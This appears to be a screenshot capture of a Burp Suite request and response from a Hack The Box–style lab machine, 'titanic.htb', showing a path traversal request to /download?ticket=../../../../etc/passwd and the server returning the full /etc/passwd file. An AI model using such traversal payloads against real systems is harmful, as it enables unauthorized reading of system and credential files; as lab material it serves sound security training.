 Request
Pretty Raw Hex \n
1 GET /download?ticket=../../../../../../../../../etc/passwd HTTP/1.1
2 Host: titanic.htb
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate, br
6 Referer: http://titanic.htb/
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Apr 2025 07:18:17 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="../../../../../../../../../etc/passwd"
5 Content-Type: application/octet-stream
6 Content-Length: 1951
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-2866024232"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
35 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 pollinate:x:105:1::/var/cache/pollinate:/bin/false
37 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
38 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
39 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
40 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
41 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
42 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
43 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
44 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
45 developer:x:1000:1000:developer:/home/developer:/bin/bash
46 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
47 dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
48 _laurel:x:998:998::/var/log/laurel:/bin/false
49